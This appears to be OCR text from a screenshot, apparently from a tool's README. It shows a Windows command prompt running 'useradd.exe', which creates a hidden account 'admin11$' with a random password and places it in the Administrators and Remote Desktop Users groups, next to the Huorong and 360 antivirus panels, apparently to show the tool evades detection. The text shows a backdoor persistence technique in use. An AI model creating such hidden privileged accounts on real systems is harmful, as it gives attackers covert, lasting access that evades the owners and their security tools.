 火绒安全
管理员: C:\Windows\system32\cmd.exe
C:\>useradd.exe
[!] The default is 10 bits random password
Usage: UserAdd.exe <username>
C:\>useradd.exe admin11
[*] Account Created Successfully
[+] Username: admin11$
[+] Password: Tt1#MLvndX
C:\>net user admin11$ |findstr 本地组
本地组成员 *Administrators *Remote Desktop Users
C:\>
已保护 497 天
版本：5.0.65.1 病毒库：2021-12-29 17:21
360安全卫士13
【Beta版】
备用木马库：2021-12-30
主程序版本：13(13.1.0.1004)
点击可查看升级更新
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家